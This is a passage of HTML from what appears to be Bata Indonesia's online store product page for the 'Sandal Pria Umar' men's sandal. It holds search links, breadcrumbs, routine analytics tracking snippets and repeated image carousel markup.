                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Tutup pencarian">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    




<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/search?cgid=ID_Sale">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/storesfind?showMap=true&amp;horizontalView=true">
         Toko 
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="Pria" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '540M_TA8720654001M',
					sku: '',
					type: 'vgroup',
					alt_id: '540M_2022_8724065'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-id";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_8724065", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-pria" data-pid="540M_2022_8724065" data-backinstock-msg="product.backinstock.message.text">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/pria/" aria-current="page">
                        Pria
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/pria/alas-kaki/" aria-current="page">
                        Alas Kaki
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/id/pria/alas-kaki/sandal/" class="cc-breadcrumb--last"> Sandal</a>
                
            </li>

        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sandal Pria Umar"
        title="Sandal Pria Umar"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sandal Pria Umar"
        title="Sandal Pria Umar"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sandal Pria Umar"
        title="Sandal Pria Umar"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sandal Pria Umar"
        title="Sandal Pria Umar"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=540M_2022_8724065'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-id-Site/-/default/dw0f90680a/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8724065" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sandal Pria Umar"
        title="Sandal Pria Umar"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8724065" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sandal Pria Umar"
        title="Sandal Pria Umar"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8724065" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sandal Pria Umar"
        title="Sandal Pria Umar"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8724065" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sandal Pria Umar"
        title="Sandal Pria Umar"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8724065" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sandal Pria Umar"
        title="Sandal Pria Umar"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8724065" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=620 620w"
